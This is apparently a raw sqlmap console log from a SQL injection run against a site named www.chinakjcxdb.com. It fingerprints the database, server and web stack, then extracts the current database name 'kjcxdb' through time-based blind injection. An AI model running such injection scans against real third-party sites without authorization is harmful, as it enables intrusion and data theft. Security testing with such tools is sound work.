 sqlmap
[17:10:14] [WARNING] the back-end DBMS is not MySQL
[17:10:14] [INFO] testing Oracle
[17:10:14] [WARNING] the back-end DBMS is not Oracle
[17:10:14] [INFO] testing PostgreSQL
[17:10:14] [WARNING] the back-end DBMS is not PostgreSQL
[17:10:14] [INFO] testing Microsoft SQL Server
[17:10:25] [INFO] confirming Microsoft SQL Server
[17:10:45] [WARNING] adjusting time delay to 3 seconds
[17:10:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:10:52] [INFO] fetching current database
[17:10:52] [INFO] retrieved: [17:12:33] [ERROR] invalid character detected. retr
ying..
[17:12:33] [WARNING] adjusting time delay to 4 seconds
kjcxdb
current database:    'kjcxdb'
[17:15:57] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.chinakjcxdb.com'
[*] shutting down at: 17:15:57